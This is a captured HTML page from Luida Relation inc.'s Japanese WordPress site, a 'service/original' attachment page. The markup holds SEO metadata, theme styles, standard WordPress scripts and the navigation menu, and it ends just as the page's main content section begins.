

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luidarelation.com/service/original/
body_size: 9680
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">


<link rel="pingback" href="https://luidarelation.com/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->



	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<title>Original | Luida Relation inc.</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Luida Relation inc. |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Original | Luida Relation inc." />
		<meta property="article:published_time" content="2019-11-20T07:04:59+00:00" />
		<meta property="article:modified_time" content="2019-11-20T07:04:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="luidarelation.com" />
		<meta name="twitter:title" content="Original | Luida Relation inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/luidarelation.com\/#website","url":"https:\/\/luidarelation.com\/","name":"Luida Relation inc.","inLanguage":"ja","publisher":{"@id":"https:\/\/luidarelation.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/luidarelation.com\/#organization","name":"Luida Relation inc.","url":"https:\/\/luidarelation.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/luidarelation.com\/service\/original\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/","name":"\u30db\u30fc\u30e0","url":"https:\/\/luidarelation.com\/"},"nextItem":"https:\/\/luidarelation.com\/service\/original\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/service\/original\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/service\/original\/","name":"Original","url":"https:\/\/luidarelation.com\/service\/original\/"},"previousItem":"https:\/\/luidarelation.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/luidarelation.com\/author\/allier\/#author","url":"https:\/\/luidarelation.com\/author\/allier\/","name":"Luida Relation\u3000","image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/service\/original\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fe94a47d43e794d8c7ad2506ec56aeb743c8fbbbe96b19d032d9e250befbb09?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luida Relation\u3000"}},{"@type":"ItemPage","@id":"https:\/\/luidarelation.com\/service\/original\/#itempage","url":"https:\/\/luidarelation.com\/service\/original\/","name":"Original | Luida Relation inc.","inLanguage":"ja","isPartOf":{"@id":"https:\/\/luidarelation.com\/#website"},"breadcrumb":{"@id":"https:\/\/luidarelation.com\/service\/original\/#breadcrumblist"},"datePublished":"2019-11-20T07:04:59+09:00","dateModified":"2019-11-20T07:04:59+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; フィード" href="https://luidarelation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; コメントフィード" href="https://luidarelation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; Original のコメントのフィード" href="https://luidarelation.com/service/original/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luidarelation.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luidarelation.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luidarelation.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://luidarelation.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://luidarelation.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://luidarelation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luidarelation.com/wp-json/wp/v2/media/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luidarelation.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://luidarelation.com/?p=201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2Fservice%2Foriginal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2Fservice%2Foriginal%2F&#038;format=xml" />
<style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #081832;}
a:hover{color: #1e73be;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #081832;  border-color: #081832;}
.article-footer .tags a{color:#081832; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#1e73be;  border-color:#1e73be;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #081832;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #081832;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #081832;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #081832;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #081832;}
.widget li a:after{color: #081832;}
.entry-content h2,.widgettitle,.accordion::before{background: #081832; color: #ffffff;}
.entry-content h3{border-color: #081832;}
.h_boader .entry-content h2{border-color: #081832; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #081832;}
.entry-content ul li:before{ background: #081832;}
.entry-content ol li:before{ background: #081832;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #081832; color:  #ffffff;}
ul.wpp-list li a:before{background: #081832; color: #ffffff;}
.readmore a{border:1px solid #081832;color:#081832;}
.readmore a:hover{background:#081832;color:#fff;}
.btn-wrap a{background: #081832;border: 1px solid #081832;}
.btn-wrap a:hover{background: #1e73be;border-color: #1e73be;}
.btn-wrap.simple a{border:1px solid #081832;color:#081832;}
.btn-wrap.simple a:hover{background:#081832;}
.blue-btn, .comment-reply-link, #submit { background-color: #081832; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #1e73be; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#081832;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #081832; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #081832;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #081832; color: #081832;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #081832; border-color: #081832;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #081832; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-201 attachment-png custom-background wp-theme-jstork wp-child-theme-jstork_custom bgfull pannavi_on_bottom h_default sidebarright undo_off">
<div id="container">

<header class="header animated fadeIn " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 img"><a href="https://luidarelation.com"><img src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-1.png" alt="Luida Relation inc."></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sp_g_nav nav top-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="content">
<div id="inner-content" class="wrap cf">
<main id="main" class="m-all t-all d-5of7 cf" role="main">

<article id="post-201" class="post-201 attachment type-attachment status-inherit article cf" role="article">
<header class="article-header entry-header">
<h1 class="entry-title page-title" itemprop="headline" rel="bookmark">Original</h1>
</header>
<section class="entry-content cf">
